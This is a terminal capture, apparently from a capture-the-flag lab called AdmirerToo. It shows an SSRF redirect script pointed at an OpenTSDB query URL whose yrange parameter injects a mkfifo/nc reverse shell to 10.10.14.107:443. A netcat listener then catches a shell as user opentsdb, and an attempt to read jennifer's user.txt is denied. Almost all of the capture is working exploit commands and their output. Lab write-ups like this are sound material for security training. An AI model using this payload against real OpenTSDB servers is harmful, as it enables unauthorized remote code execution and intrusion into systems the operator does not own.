 ┌──(duton㉿backbox)-[~/Documentos/AdmirerToo/exploits]
└─$ sudo python redirect.py --port 80 --ip 10.10.14.107 'http://127.0.0.1:4242/q?start=2000/10/21-00:00:00&end=2020/10
/25-15:56:44&m=sum:http.stats.web.hits&o=&ylabel=&xrange=10:10&yrange=%5B33:system(%27rm+/tmp/f%3bmkfifo+/tmp/f%3bcat+
/tmp/f|/bin/sh+-i+2>%261|nc+10.10.14.107+443+>/tmp/f%27)%5D&wxh=1516x644&style=linespoint&baba=lala&grid=t&json'
serving at port 80
10.10.11.137 - - [21/May/2022 18:32:25] "GET / HTTP/1.0" 301 -
┌──(duton㉿backbox)-[~/Documentos/AdmirerToo]
└─$ sudo rlwrap nc -nvlp 443
Listening on 0.0.0.0 443
Connection received on 10.10.11.137 41434
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=1000(opentsdb) gid=1000(opentsdb) groups=1000(opentsdb)
$ ls /home
jennifer
$ cat /home/jennifer/user.txt
cat: /home/jennifer/user.txt: Permission denied
$